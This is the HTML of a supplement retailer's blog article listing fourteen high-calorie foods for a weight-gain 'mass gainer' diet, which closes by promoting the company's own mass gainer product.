            <path d="M8.07914 0C3.62682 0 0 3.62558 0 8.07641C0 12.5272 3.62682 16.1599 8.07914 16.1599C9.98086 16.1599 11.7299 15.4936 13.1122 14.3875L16.4775 17.7498C16.6473 17.9126 16.8741 18.0024 17.1093 18C17.3446 17.9975 17.5695 17.9032 17.736 17.737C17.9025 17.5708 17.9972 17.3461 17.9999 17.111C18.0027 16.8758 17.9132 16.6489 17.7506 16.4789L14.3853 13.1148C15.4928 11.7308 16.16 9.97968 16.16 8.07641C16.16 3.62558 12.5315 0 8.07914 0ZM8.07914 1.79517C11.561 1.79517 14.3625 4.59577 14.3625 8.07641C14.3625 11.557 11.561 14.3647 8.07914 14.3647C4.59732 14.3647 1.79575 11.557 1.79575 8.07641C1.79575 4.59577 4.59732 1.79517 8.07914 1.79517Z" fill="white"/>
          </svg>
        </a>
        <ul class="b-menu">
          
            <li>
              <a href="/blogs/supplements">Supplements</a>
              
            </li>
          
            <li>
              <a href="/blogs/nutrition">Nutrition</a>
              
            </li>
          
            <li>
              <a href="/blogs/training">Training</a>
              
            </li>
          
            <li>
              <a href="/blogs/wellbeing">Wellbeing</a>
              
            </li>
          
        </ul>
        
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
      </div>
    </div>
  </nav>
</div>
<div class="tw-fixed tw-left-0 tw-w-full tw-bg-black tw-px-4 tw-pt-5 tw-pb-10 tw-text-white tw-font-bold tw-uppercase tw-z-50 tw-hidden lg:tw-hidden" id="menu">
  <div class="b-container">
    <ul class="tw-flex tw-flex-col tw-items-start tw-space-y-4">
      
        <li>
          <a href="/blogs/supplements">Supplements</a>
          
        </li>
      
        <li>
          <a href="/blogs/nutrition">Nutrition</a>
          
        </li>
      
        <li>
          <a href="/blogs/training">Training</a>
          
        </li>
      
        <li>
          <a href="/blogs/wellbeing">Wellbeing</a>
          
        </li>
      
    </ul>
  </div>
</div>

<script>
  var menu = document.getElementById('menu');

  function toggleMenu() {
    if (menu.classList.contains('tw-hidden')) {
      menu.classList.remove('tw-hidden');
    } else {
      hideMenu();
    }
  }

  function hideMenu() {
    menu.classList.add('tw-hidden');
  }
</script>


</div><div id="shopify-section-template--22455069180204__article-hero" class="shopify-section"><div class="b-container">
  <div class="tw-w-full tw-text-white black-overlay-dark">
    <img src="//au.crazynutrition.com/cdn/shop/articles/CB-header.png?crop=center&height=1200&v=1694516060&width=2400" alt="Plate of high calorie food that is healthy" class="tw-h-[300px] lg:tw-h-[600px] tw-w-full tw-object-cover">
    <div class="tw-mx-auto xl:container">
      <div class="tw-absolute tw-bottom-0 tw-z-10 tw-flex tw-flex-col tw-w-full tw-space-y-2 tw-items-start lg:tw-space-y-4 2xl:tw-w-2/3 tw-px-4 tw-pb-6 lg:tw-px-8 lg:tw-pb-8">
        
          <h1 class="tw-w-full tw-text-2xl tw-font-bold md:tw-w-2/3 lg:tw-text-4xl lg:tw-leading-tight capitalize">
            14 high-calorie foods to include in your mass gainer diet
          </h1>
          <div class="tw-flex tw-flex-row tw-space-x-4 tw-text-white tw-text-xs lg:tw-text-sm tw-font-medium">
            <div class="tw-flex tw-flex-row tw-items-center tw-space-x-2">
              <svg class="tw-h-4" fill="none" viewbox="0 0 18 21" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 1H11M9 7.5V12.5L12 14.5M17 12C17 16.4183 13.4183 20 9 20C4.58172 20 1 16.4183 1 12C1 7.58172 4.58172 4 9 4C13.4183 4 17 7.58172 17 12Z" stroke="#fff" strokelinecap="round" strokelinejoin="round" strokewidth="1.5"></path>
              </svg>
              <p>
                <span>8</span>
                <span class="tw-opacity-70">min read</span>
              </p>
            </div>
            <p>|</p>
            <p class="font-italic">
              12 Sep 2023
            </p>
          </div>
        
      </div>
    </div>
  </div>
</div>
</div><div id="shopify-section-template--22455069180204__article-content" class="shopify-section"><div class="b-container">
  <div class="tw-px-5 tw-py-8">
    <div class="tw-flex tw-flex-col lg:tw-flex-row tw-space-y-4 lg:tw-space-x-16 xl:tw-space-y-0">
      <div class="lg:tw-w-9/12 tw-flex tw-flex-col tw-space-y-4 !tw-font-roboto" id="article"><table style="background-color: #dedede;">
<tbody>
<tr>
<td>
<h3><b>Grab your cheat sheet</b></h3>
<ol>
<li><a href="#heading1"><b>Healthy high calorie foods for weight gain</b></a></li>
<li><a href="#heading2"><b>Brown rice</b></a></li>
<li><a href="#heading3"><b>Sweet potatoes</b></a></li>
<li><a href="#heading4"><b>Pasta</b></a></li>
<li><a href="#heading5"><b>Protein shakes</b></a></li>
<li><a href="#heading6"><b>Dairy products</b></a></li>
<li><a href="#heading7"><b>Red meat</b></a></li>
<li><a href="#heading8"><b>Nuts</b></a></li>
<li><a href="#heading9"><b>Nut butter</b></a></li>
<li><a href="#heading10"><b>Dried fruits</b></a></li>
<li><a href="#heading11"><b>Oily fish</b></a></li>
<li><a href="#heading12"><b>Avocado</b></a></li>
<li><a href="#heading13"><b>Oils</b></a></li>
<li><a href="#heading14"><b>Legumes</b></a></li>
<li><a href="#heading15"><b>Dark Chocolate</b></a></li>
</ol>
</td>
</tr>
</tbody>
</table>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The internet is teeming with diet advice for those trying to lose weight. It’s not uncommon to stumble across endless advice on how to lose weight and keep it off. </span></p>
<p data-mce-fragment="1"><i data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">But what if you struggle to retain weight or are trying to bulk up? </span></i></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Trying to gain weight can be an uphill battle for many people and can be just as difficult as losing it. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Whether your body type is predisposed to being lower weight or you struggle with the balance between high-calorie intake and healthy eating, there are several barriers you might face when trying to gain weight. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Nutrition is a huge part of health and well-being, whether you are trying to increase or decrease your weight. So, it comes as no surprise that it plays a pivotal role in helping you increase your muscle mass. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">This article looks at what to consider when embarking on your mass gainer diet and ten high-calorie foods to help you with your weight gain goals. </span></p>
<h2 data-mce-fragment="1"><b data-mce-fragment="1">How to calculate your calorie intake for gaining mass…</b></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Before diving into your favourite fast foods, determine your calorie and nutrient goals. Opting for healthy, high-calorie food will keep your health and mass gainer diet on track. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The </span><a href="https://www.dietaryguidelines.gov/sites/default/files/2021-03/Dietary_Guidelines_for_Americans-2020-2025.pdf" data-mce-fragment="1" data-mce-href="https://www.dietaryguidelines.gov/sites/default/files/2021-03/Dietary_Guidelines_for_Americans-2020-2025.pdf"><b data-mce-fragment="1">recommended</b></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> daily calorie intake is 2,000-3,000 for men and 1,600-2,400 for women. However, for bulking and mass gaining, you want to increase this. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">How much you increase your calorie goal depends on your body weight and how regularly you are training. We suggest starting with 20-30% extra and adjusting over time as needed.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">However, it's a good idea to calculate your</span> <span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">individual calorie needs to figure out exactly how much you should eat. This will ensure you are both over and under-eating and will ensure you can reach your goals. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Regarding nutrition, your main macronutrients are carbohydrates, protein and healthy fats. Carbohydrates provide </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6331362/" data-mce-fragment="1" data-mce-href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6331362/"><b data-mce-fragment="1">energy</b></a> <span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">to the body and aid muscle contraction during exercise. Protein and fats are </span><a href="https://www.mdpi.com/2072-6643/12/8/2449" data-mce-fragment="1" data-mce-href="https://www.mdpi.com/2072-6643/12/8/2449"><b data-mce-fragment="1">vital</b></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> for recovery, building muscle mass and reducing inflammation.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You should aim for a high-protein diet with a good mix of carbohydrates and healthy fats, as well as sources of fibre. This will allow you to gain weight healthily, rather than bulking up with unhealthy, fatty foods. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Here are ten calorie dense foods to add to your mass gainer diet for higher calorie consumption:</span></p>
<p data-mce-fragment="1"><a href="https://au.crazynutrition.com/blogs/training/how-to-bulk-without-getting-fat" data-mce-fragment="1" data-mce-href="https://au.crazynutrition.com/blogs/training/how-to-bulk-without-getting-fat"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Related content: How to bulk up without getting fat</span></a></p>
<h2 id="heading1" data-mce-fragment="1"><b data-mce-fragment="1">Healthy high calorie foods for weight gain…</b></h2>
<p data-mce-fragment="1"><i data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">So, if you’re trying to increase your calorie intake and bulk up to gain muscle, what should you be including in your diet?</span></i></p>
<h3 id="heading2" data-mce-fragment="1"><b data-mce-fragment="1">1. Brown rice</b></h3>
<p><b data-mce-fragment="1"><img alt="Bowl of high calorie brown rice" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-brown-rice_1024x1024.png?v=1694512884"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Rice is the holy grail of </span><a href="https://au.crazynutrition.com/blogs/nutrition/meal-prep-sports-nutrition" data-mce-fragment="1" data-mce-href="https://au.crazynutrition.com/blogs/nutrition/meal-prep-sports-nutrition"><b data-mce-fragment="1">meal prep</b></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">. Unlike white rice, it is a whole-grain carbohydrate, meaning it retains its nutrient density. As a bonus, brown rice is slightly higher in calories, too. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">It is a versatile carbohydrate that can be used as a side to meat and veg, as a base for salad, or to whip up a quick all-in-one meal like egg-fried rice. </span></p>
<h3 id="heading3" data-mce-fragment="1"><b data-mce-fragment="1">2. Sweet potatoes </b></h3>
<p><b data-mce-fragment="1"><img alt="Sliced and roasted sweet potatoes" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-sweet-potatoes_1024x1024.png?v=1694512922"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Everyone loves a classic meat, veg and potato meal. By switching out white potatoes for sweet potatoes, you are upping the meal's calorie count while providing higher nutrient value. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Sweet potatoes are regarded as a powerhouse carb, providing additional nutritional </span><a href="https://www.sciencedirect.com/science/article/abs/pii/S096399691630360X" data-mce-fragment="1" data-mce-href="https://www.sciencedirect.com/science/article/abs/pii/S096399691630360X"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">qualities</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> such as protein and anti-inflammatory effects. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Try a baked sweet potato with spicy chilli, bake some homemade sweet potato fries, or make some mashed potatoes.</span></p>
<h3 id="heading4" data-mce-fragment="1"><b data-mce-fragment="1">3. Pasta </b></h3>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Ditching carbs and pasta is advice that you often hear if you are wanting to lose weight. So, it makes sense that if you are trying to gain weight in a healthy way pasta is a great option.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Add in veggies and meats to make a delicious and nutritionally balanced meal that is high in calories and balances the macros. </span></p>
<h3 id="heading5" data-mce-fragment="1"><b data-mce-fragment="1">4. Protein shakes</b></h3>
<p><b data-mce-fragment="1"><img alt="Glasses of protein shakes and powder" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-protein-shakes_1024x1024.png?v=1694512982"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Sometimes, we struggle to pack in protein and calories when on the go, in a rush or tired from a workout. A protein shake supplement can help </span><a href="https://journals.lww.com/cjsportsmed/abstract/2009/09000/evaluation_of_nutritional_intake_in_canadian.10.aspx" data-mce-fragment="1" data-mce-href="https://journals.lww.com/cjsportsmed/abstract/2009/09000/evaluation_of_nutritional_intake_in_canadian.10.aspx"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">increase</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> your macronutrient intake while still hitting calorie goals.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Mix your favorite </span><a href="https://au.crazynutrition.com/products/100-tri-protein-subscription?variant=41509484789931&amp;selling_plan=1031274667" data-mce-fragment="1" data-mce-href="https://au.crazynutrition.com/products/100-tri-protein-subscription?variant=41509484789931&amp;selling_plan=1031274667"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">protein powder</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> with whole milk instead of water or plant-based milk for additional calories and nutrients.</span></p>
<p data-mce-fragment="1"><a href="https://au.crazynutrition.com/blogs/nutrition/can-you-eat-too-much-protein" data-mce-fragment="1" data-mce-href="https://au.crazynutrition.com/blogs/nutrition/can-you-eat-too-much-protein"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Related content: Can you eat too much protein?</span></a></p>
<h3 id="heading6" data-mce-fragment="1"><b data-mce-fragment="1">5. Dairy products </b></h3>
<p><b data-mce-fragment="1"><img alt="Milk being poured into a glass" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-dairy_1024x1024.png?v=1694513019"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">On the subject of whole milk, dairy products are often underutilized when on a mass gainer diet. The unique nutrient makeup of whole milk is known to </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7075832/" data-mce-fragment="1" data-mce-href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7075832/"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">benefit</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> muscle and bone health and provide healthy gut bacteria.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Whether you reach for a yoghurt pot, a glass of milk or heaps of cheddar cheese or sour cream with your dinner, stick to whole milk options for the highest calorie intake, avoiding low-fat alternatives. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Don’t worry about consuming low-fat dairy, stick to the whole and full-fat dairy products if you are on a mission to gain weight. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">If you are taking whey protein or mass gainer supplements it’s a good idea to mix them with milk if you are trying to gain weight. </span></p>
<h3 id="heading7" data-mce-fragment="1"><b data-mce-fragment="1">6. Red meat</b></h3>
<p><b data-mce-fragment="1"><img alt="Plate of cooked red meat" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-red-meat_1024x1024.png?v=1694513054"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Animal products are often high in calories and macronutrients; red meat is a classic go-to for athletes. Red meat provides fats, protein, iron and calories in one delicious hit. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Opt for cuts with high marbling or fat content for optimal calorie count, whether for a lamb roast, a surf-and-turf dinner or a beef stew. </span></p>
<h3 id="heading8" data-mce-fragment="1"><b data-mce-fragment="1">7. Nuts</b></h3>
<p><b data-mce-fragment="1"><img alt="Bowl of high calorie mixed nuts" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-nuts_1024x1024.png?v=1694513084"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Peanut butter is a favourite toast topper for many, and if you are on a mass gainer diet, now is the time to indulge. Nuts are very calorie-dense and are an excellent source of vitamins and minerals. You can easily use nuts to add additional calories to any meal. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Throw some cashews into your next curry, top your cereal with a handful of chopped walnuts or include almonds in your next smoothie mix. </span></p>
<h3 id="heading9" data-mce-fragment="1"><b data-mce-fragment="1">8. Nut butter</b></h3>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">On the subject of nuts, nut butter is a great way to get in extra calories in a delicious way and a great way to gain weight. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You’ve got options for peanut butter, which is one of the most calorie dense foods you can get to help you gain weight. It has around 191 calories, 7 g of protein, 16 g of fat, and 7 g of carbohydrates in just two spoonfuls. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">But if you want to go a little healthier with your nut butter you can also opt for cashew nut butter, almond butter or hazelnut butter among others. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You can top some toast with peanut butter or other nut butters or you can blend it into smoothies. </span></p>
<h3 id="heading10" data-mce-fragment="1"><b data-mce-fragment="1">9. Dried fruits</b></h3>
<p><b data-mce-fragment="1"><img alt="Mixed dried fruits" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-dried-fruits_1024x1024.png?v=1694513127"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Fruit is an excellent source of dietary fibre and carbohydrates (in the form of sugar). When trying to increase calorie consumption, opting for dried fruits can help you towards your mass gain goals. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Dried fruits are higher in calories and fibre when compared, by weight, to their fresh versions making them very nutrient dense foods. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">For example, when compared by weight, banana chips have 250% more </span><a href="https://www.healthline.com/nutrition/are-banana-chips-healthy#downsides" data-mce-fragment="1" data-mce-href="https://www.healthline.com/nutrition/are-banana-chips-healthy#downsides"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">calories</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> than a fresh banana. Mix dried fruit with nuts and seeds for an easy trail mix.  </span></p>
<h3 id="heading11" data-mce-fragment="1"><b data-mce-fragment="1">10. Oily fish</b></h3>
<p><b data-mce-fragment="1"><img alt="Oily fish roasted Salmon" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-oily-fish_1024x1024.png?v=1694513153"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Consuming oily fish gives your body its essential dose of omega-3s, a </span><a href="https://www.aafp.org/pubs/afp/issues/2004/0701/p133.html?" data-mce-fragment="1" data-mce-href="https://www.aafp.org/pubs/afp/issues/2004/0701/p133.html?"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">crucial</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> nutrient for cardiovascular health. Oily fish is also naturally high in healthy fats, which makes it a dense source of calories. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Dive into a baked salmon fillet for dinner, with a breadcrumb coating for higher calories, and use leftovers in salad or pasta for lunch-to-go.</span></p>
<h3 id="heading12" data-mce-fragment="1"><b data-mce-fragment="1">11. Avocado</b></h3>
<p><b data-mce-fragment="1"><img alt="Raw avocado dense in calories" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-avocado_1024x1024.png?v=1694513186"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">This green, creamy fruit may have made a hit for itself in social media trends, but did you know avocados are high in calories? They are also high in healthy fats, making them ideal for your mass gainer diet. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Avocado pairs great with eggs and toast, or spoon it on top of homemade nachos. </span></p>
<h3 id="heading13" data-mce-fragment="1"><b data-mce-fragment="1">12. Oils</b></h3>
<p><b data-mce-fragment="1"><img alt="Bowl of virgin olive oil" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CB-oils_1024x1024.png?v=1694513227"></b></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Oils naturally carry a high-calorie count and can be used in cooking or added to most meals. Choose an unrefined oil such as extra virgin olive oil or coconut oil to keep it nutritious. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Use oils to fry your steak, make a delicious salad dressing or drizzle over your favourite pasta dish. </span></p>
<h3 id="heading14" data-mce-fragment="1"><b data-mce-fragment="1">13. Legumes</b></h3>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Legumes include lentils, beans (such as kidney, butter), chickpeas and peas and they are excellent sources of protein, while also helping you to build lean muscle. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">They are especially brilliant for those following a vegan or vegetarian diet and will help with weight gain. </span></p>
<h3 id="heading15" data-mce-fragment="1"><b data-mce-fragment="1">14. Dark Chocolate</b></h3>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You might have the tendency to turn to sweet treats which can be a less healthy way to approach weight gain. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">However dark chocolate is a rich source of antioxidants that can minimise the sweet cravings and help you gain healthy weight. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You can eat squares of dark chocolate or incorporate it into your protein shakes to get an extra boost of calorie dense foods. </span></p>
<h2 data-mce-fragment="1"><b data-mce-fragment="1">Supplements to help you gain weight…</b></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">For some people, gaining weight can be just as challenging as losing weight for others </span><i data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">(despite what people might have you believe). </span></i></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">So, while diet is incredibly important it’s also worth including supplements to help maximise your muscle gains. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">One of these supplements is mass gainer, which as you might have guessed from the name, contain everything you need to gain weight and increase muscle mass, especially combined with the appropriate resistance training. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">It does contain protein </span><i data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">(usually whey but it can be another form),</span></i><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> but it also contains plenty of carbohydrates and some fat, usually two to three parts carbohydrates to one part protein.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">If you want to supplement your muscle gain then mass gainer is a great way to get in the amount of calories you need in a healthy way. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Find out the difference </span><a href="https://au.crazynutrition.com/blogs/supplements/mass-gainer-vs-whey-protein?" data-mce-fragment="1" data-mce-href="https://au.crazynutrition.com/blogs/supplements/mass-gainer-vs-whey-protein?"><b data-mce-fragment="1">between mass gainer and whey protein here. </b></a></p>
<h2 data-mce-fragment="1"><b data-mce-fragment="1">The next steps for building muscle…</b></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Now, you know how to gain weight using calorie-dense, nutritious foods, and supplements to help you along. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">While nutrition forms a huge part of how you build muscle, it’s a good idea to supplement to ensure you get the right amount of calories to gain muscle. </span></p>
<p><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">If you are following a mass gainer diet and need a little assistance, try our </span><a href="https://www.wb44trk.com/cmp/PBP38Q/3FJ4WJ/?__efq=s5q1puu3irwoXKcH3VKI71J6JrcQtEDkMh8SWRm15R_Xa7oUR-4E9Fu8tgsmq9E6Ud63IALB9-jJcBdmKm0sLInAMSbTKlYQ" data-mce-fragment="1" data-mce-href="https://www.wb44trk.com/cmp/PBP38Q/3FJ4WJ/?__efq=s5q1puu3irwoXKcH3VKI71J6JrcQtEDkMh8SWRm15R_Xa7oUR-4E9Fu8tgsmq9E6Ud63IALB9-jJcBdmKm0sLInAMSbTKlYQ"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Crazy Nutrition Mass Gainer</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">. </span></p>
</div>
      <aside class="lg:tw-w-3/12 tw-flex tw-flex-col tw-space-y-8">
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Related</p>
          
            <a href="/blogs/nutrition/foods-for-evening-workouts">The Best Foods To Fuel Your Evening Workouts</a>
          
            <a href="/blogs/nutrition/best-snacks-eat-before-workout">The 7 Best Snacks To Eat Before a Workout</a>
          
            <a href="/blogs/nutrition/7-high-fiber-snacks-for-fitness">7 High-Fiber Snacks To Level Up Your Fitness Journey</a>
          
            <a href="/blogs/nutrition/how-to-avoid-protein-bloat">How to avoid protein bloat</a>
          
            <a href="/blogs/nutrition/high-protein-snack-swaps-weight-loss-muscle-building">8 High-Protein Snack Swaps For Losing Weight and Building Muscle</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Recent</p>
          
            <a href="/blogs/training/best-jump-rope-exercises">The 10 Best Jump Rope Exercises For Burning Fat and Keeping Fit</a>
          
            <a href="/blogs/nutrition/foods-for-evening-workouts">The Best Foods To Fuel Your Evening Workouts</a>
          
            <a href="/blogs/training/what-is-your-running-gait">What Is Your Running Gait? Here’s A Guide To Finding Your Stride</a>
          
            <a href="/blogs/training/how-to-get-faster-at-running">How To Get Faster At Running: What You Need To Know</a>
          
            <a href="/blogs/training/training-warm-ups-for-runners">Striding To Success: 5 Essential Warm-Ups For Runners</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Categories</p>
          
            <a href="/blogs/supplements">Supplements</a>
          
            <a href="/blogs/nutrition">Nutrition</a>
          
            <a href="/blogs/training">Training</a>
          
            <a href="/blogs/wellbeing">Wellbeing</a>
          
        </div>
      </aside>
    </div>
  </div>
  
  <div class="tw-flex tw-flex-row tw-items-center tw-px-5 tw-py-8 tw-space-x-8">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
